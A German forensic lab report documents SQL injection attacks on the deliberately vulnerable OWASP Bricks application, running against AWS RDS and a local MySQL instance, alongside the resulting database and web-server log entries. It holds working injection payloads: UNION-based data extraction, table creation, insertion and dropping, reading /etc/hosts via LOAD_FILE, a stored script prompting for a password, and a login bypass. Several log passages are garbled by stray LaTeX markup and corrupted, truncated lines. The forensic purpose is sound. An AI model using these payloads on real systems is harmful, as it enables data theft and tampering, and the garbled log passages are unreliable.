

### AWS/RDS Audit Log:

2022-02-13T17:04:23.000+01:00 20220213 16:04:23, ip-10-1-3-205, admin, p549ebfde.di... wingsapl 20220213 16:04:23,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1023,120667,QUERY,,`SELECT \* FROM personalData JOIN businessData ON<br>personalData.personalDataID = businessData.businessID WHERE businessName LIKE \'%x0x0\ 2022-02-13T17:05:01.000+01:00 20220213 16:05:01,ip-10-1-3-205,admin,p549ebfde.di wingsapl 20220213 16:05:01,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1024,120708,QUERY,,'SELECT \* FROM personalData JOIN businessData ON<br>personalData.personalDataID = businessData.businessID WHERE businessName LIKE \'%x0x0

Apache Access Log:<br>
127.0.0.1 - - [14/Feb/2022:19:16:19 +0100] "GET /owasp-bricks/content-2/index.php?companysearch=x0x8x27+AND+0+UNION+x28SELECT+1X2C2X2C3X2CbankAccountIDX2C6X2CbateX2C8X2C9X2C+balance<br>
127.0.0.1 - - [14/F

## 4.1.3. Verändern von Daten

Bei der Veränderung von Daten gibt es bei einer komplexen Datenbank viele Ansatzmöglichkeiten. So wurde nachfolgend eine neue Tabelle erstellt, ein neuer Eintrag einer Bank in die Beispieltabelle "bankAccount" hinzugefügt und anschließend eine Tabelle gelöscht.





### AWS/RDS Audit Log:

- 2022-02-13T17:07:09.000+01:00 20220213 16:07:09, ip-10-1-3-205, admin, p549ebfde.di... wingsapl 20220213 16:07:09,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1028,120852,QUERY,,'CREATE TABLE injected (first varchar(255))#%\'',0,,
- 2022-02-25T23:32:23.000+01:00 20220225 22:32:23.ip-10-1-3-225.admin.p549ebfde.dip0.t-ipconnect.de.1325.30813.OUERY..'INSE... wingsapl 20220225 22:32:23,ip-10-1-3-225,admin,p549ebfde.dip0.t-ipconnect.de,1325,30813,QUERY,,'INSERT INTO<br>`wingsAPL`.`bankAccount`(`bankName`,`accountNumber`,`bankCode`)VALUES(\'Bank attack666\',\'666666666\',\'50010517\')#%\'',0
- 2022-02-13T17:14:34.000+01:00 20220213 16:14:34, ip-10-1-3-205, admin, p549ebfde.di... wingsapl 20220213 16:14:34,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1031,121189,QUERY,,'DROP TABLE injected#%\'',0,,

 $\label{thm:main} \begin{minip} \textbf{ADCCESSs}\textcolor{red}{\textbf{L0G}}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\textbf{1:17.08.01}\$ 

### 4.1.4. Datenbankserver verändern

Bei einer Veränderung am Datenbankserver geht es zumeist darum, einen DBMS so zu kompromittieren, dass Zugriffsbeschränkungen unterwandert werden. Folgend wurde ein weiterer Datenbank Nutzer erstellt, der erweiterte Rechte besitzt.



## AWS/RDS Audit Log:



Apache Access Log:<br>127.0.0.1 - - [14/Feb/2022:19:22:59 +0100] "GET /owasp-bricks/content-2/index.php?companysearch=x0x0%27+UNION+SELECT+1%2C2%2C3%2C+CURRENT\_USER%20%29%2C<br>+6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2

 $127991$ - [14/Feb/2022:19:23:35 +0100] "GET /owasp-bricks/content-2/index.php?companysearch=x0x0%27+AND+0+NNION+%28SELECT+1%2C2%2C3%2CIS GRANTABLE%2C6%2CTABLE CATALOG%2C8%2C9%2C  $\begin{minip{\textbf{0.5.15}}\emph{127.0.0.1}-&124766/2022:19:23:35&46100}\\ \emph{4-662115\_19/66}/2022:19:23:35&46100\\ \emph{4-662115\_19/66}/202:19:23:35&46100\\ \emph{4-662115\_19/66}/202:19:23:35&4610\\ \emph{4-662115\_19/66}/202:19:23:35&4610\\ \emph{4-66211$ 

### Apache Error Log:

[Mon Feb 14 19:28:13.132921 2022] [mpm winnt:notice] [pid 12652:tid 544] AH00418: Parent: Created child process 18556

## 4.1.5. Zugriff auf das Filesystem

Mit Hilfe eines Zugriffs auf das Filesystem wie bereits unter Punkt 1.5 erläutert, können Inhalte und Informationen ausgelesen oder neue Inhalte erstellt werden, die direkt im Filesystem des Datenbankservers liegen. Amazon AWS/RDS nutzt hier eine komplexe Umgebung aus Container basierten Systemen. Somit ist das Filesystem komplett getrennt von der dazugehörigen Datenbank.



*x0x0' UNION SELECT 1,2,3, LOAD\_FILE('/etc/hosts'), 6,7,8,9,10,11,12,13,14,15,16#*

### AWS/RDS Audit Log:

2022-02-13T17:58:58.000+01:00 20220213 16:58:58.ip-10-1-3-205.admin.p549ebfde.di... wingsapl 20220213 16:58:58,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1045,123089,QUERY,,'SELECT \* FROM personalData JOIN businessData ON<br>personalData.personalDataID = businessData.businessID WHERE businessName LIKE \'%x0x0\

Apache Access Log:<br>127.0.0.1 - - [14/Feb/2022:19:25:20 +0100] "GET /owasp-bricks/content-2/index.php?companysearch=x0x0%27+UNION+SELECT+1%2C2%2C3%2C+LOAD\_FILE%28%27%2Fetc%2Fhosts%27%29%2C<br>+6%2C7%2C8%2C9%2C10%2C11%2C13%2C13 **OLD TANK ALONED**<br>OLD TANK ALONE ..<br>... NT 10 0.

## 4.1.6. Einschleusen von beliebigem Code

Beim Einschleusen von Code geht es darum, in die Datenbank Fremdcode zu implementieren. Dennoch nutzt Amazon diverse Sicherheitsmechanismen in Form der "Web application security", um z. B. HTML oder Java Code-Inhalte aus Datenbankabfragen herauszufiltern.



### AWS/RDS Audit Log:

2022-02-13T18:04:51.000+01:00 20220213 17:04:51, ip-10-1-3-205, admin, p549ebfde.di...  $\ddot{\phantom{0}}$ wingsapl

20220213 17:04:51,ip-10-1-3-205,admin,p549ebfde.dip0.t-ipconnect.de,1047,123361,QUERY,,'INSERT INTO `wingsAPL`.`businessData`(`businessName<br>`)VALUES(\'<script>prompt("bitte Passwort eingeben:")</script>\')#%\'',1054,,

Apache Access Log:<br>127.0.0.1 - [14/Feb/2022:19:26:17 40100]<br>%E0%29VALUESXBZ7%YSCSCriptM9EXERENT MORE PROSESSION:RESERVED FOR EXPRESSIONS AREN'S FINE RT-HITO+%60xingsAPL%6.%60businessData%69X28%60businessName+<br>%E0%29VALUESX

# 4.2. MySQL Lokal

4.2.1. Login-Bypass



In dieser Login-Variante werden Nutzername und Passwort der Query in Klammern übergeben. Bei dieser Injection können beliebige Wörter als Passwort eingegebenen werden, da ein Abgleich des Passwort-Hashes gar nicht mehr erfolgt.

**NGINX-LOG**<br>root@forensicman:~# tail -2 /var/log/nginx/access.log<br>127.0.0.1 - - [18/Feb/2022:20:24:24 +0100] "GET /login-3/ HTTP/1.1" 200 1085 "http://localhost/login-pages.html" "Mo<br>127.0.0.1 - - [18/Feb/2022:20:25:33 +01 Im NGINX-Log lässt sich die Injection leider nicht nachvollziehen, da die Query nicht Teil des GET-Parameters ist und somit in der URL fehlt.

## 4.2.2. Auslesen der Datenbank Version



Über die "@@"-Adressierung lassen sich mit Selects verschiedene Informationen zur Datenbank auslesen. Hier wurden Versionsinformationen abgefragt.

NGINX-Log<br>100t@forensicman:=# tail -1 /var/log/nginx/access.log<br>127.0.0.1 - · [18/Feb/2022:21:31:29 +0100] "GET /content-1/index.php?companysearch=xxx+%27UNION+SELECT+1%2C2%2C%40%40VERSION%2C+%40%40GLOBAL.VE<br>127.0.0.1 - ·

# 4.2.3. Ausspähen von Daten

